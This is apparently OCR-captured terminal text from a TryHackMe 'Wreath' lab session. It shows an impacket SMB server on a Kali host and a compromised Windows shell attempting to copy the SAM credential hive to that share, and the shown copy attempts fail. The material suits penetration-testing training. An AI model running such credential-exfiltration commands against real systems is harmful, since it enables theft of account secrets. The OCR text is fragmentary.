 get mpcomputerstatus -...
~/TryHackMe/Wreath/n...
root@kali: ~/TryHackM...
06:30 PM
root@kali: ~/TryHackMe/Wreath
C:\Program Files (x86)\System Explorer>
root@kali: ~/TryHackMe/Wreath 58x30
(root💀kali)-[~/TryHackMe/Wreath]
# impacket-smbserver share . -smb2support 130 ⨯
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF
6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F8
7E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
root@kali: ~/TryHackMe/Wreath 66x32
net use \\10.50.88.108\share
Local name
Remote name \\10.50.88.108\share
Resource type Disk
Status Disconnected
# Opens 0
# Connections 1
The command completed successfully.
C:\Windows\System32\config>net use \\10.50.88.108\share
net use \\10.50.88.108\share
Local name
Remote name \\10.50.88.108\share
Resource type Disk
Status Disconnected
# Opens 0
# Connections 1
The command completed successfully.
C:\Windows\System32\config>copy SAM //10.50.88.108/share/SAM
copy SAM //10.50.88.108/share/SAM
The syntax of the command is incorrect.
C:\Windows\System32\config>copy SAM \\10.50.88.108\share\SAM
copy SAM \\10.50.88.108\share\SAM
The process cannot access the file because it is being used by ano
ther process.
0 file(s) copied.
C:\Windows\System32\config>